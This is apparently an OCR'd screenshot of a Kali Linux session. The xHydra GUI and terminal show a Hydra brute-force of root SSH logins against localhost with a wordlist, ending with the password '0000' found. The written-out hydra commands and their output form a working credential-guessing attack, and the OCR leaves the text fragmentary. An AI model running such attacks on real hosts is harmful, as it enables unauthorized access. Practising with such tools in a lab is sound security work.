 root@kali: ~
): GLib-GIO-CRITICAL **: 20:27:01.278:
ated
): G
/gio
atio
): G
it_i
LL)'
): G
ated
): G
/gio
atio
): G
ated
): G
/gio/gfileinfo.c: line 1887 (g_file_in
ation_time): should not be reached
xHydra
退出(Q)
Target Passwords Tuning Specific Start
user/THC & David Maciejak - Please do not use in military or secret serv
nhauser-thc/thc-hydra) starting at 2024-10-14 21:08:12
urations limit the number of parallel tasks, it is recommended to reduc
have 10 seconds to abort... (use option -I to skip waiting)) from a previou
ver, overall 16 tasks, 20471 login tries (l:1/p:20471), ~1280 tries per task
0.1:22/
login "root" - pass "zbq040131" - 1 of 20471 [child 0] (0/0)
login "root" - pass "!" - 2 of 20471 [child 1] (0/0)
login "root" - pass "!_archives" - 3 of 20471 [child 2] (0/0)
login "root" - pass "!_images" - 4 of 20471 [child 3] (0/0)
login "root" - pass "!backup" - 5 of 20471 [child 4] (0/0)
login "root" - pass "!images" - 6 of 20471 [child 5] (0/0)
login "root" - pass "!res" - 7 of 20471 [child 6] (0/0)
login "root" - pass "!textove_diskuse" - 8 of 20471 [child 7] (0/0)
login "root" - pass "0000" - 9 of 20471 [child 8] (0/0)
login "root" - pass "!ut" - 10 of 20471 [child 9] (0/0)
login "root" - pass ".bash_history" - 11 of 20471 [child 10] (0/0)
login "root" - pass ".bashrc" - 12 of 20471 [child 11] (0/0)
login "root" - pass ".cvs" - 13 of 20471 [child 12] (0/0)
login "root" - pass ".cvsignore" - 14 of 20471 [child 13] (0/0)
login "root" - pass ".forward" - 15 of 20471 [child 14] (0/0)
login "root" - pass ".history" - 16 of 20471 [child 15] (0/0)
in: root password: 0000
Start Stop Save Output Clear Output
hydra -s 22 -V -l root -P /usr/share/wordlists/dirb/big.txt -t 16 127.0....
└─# hydra -l root -P /usr/share/wordlists/dirb/big.t
xt ssh://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciej
ak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) s
tarting at 2024-10-14 21:08:41
[WARNING] Many SSH configurations limit the number o
f parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort.
.. (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks,
20471 login tries (l:1/p:20471), ~1280 tries per tas
k
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1 login: root password:
0000
1 of 1 target successfully completed, 1 valid passwo
rd found
[WARNING] Writing restore file because 3 final worke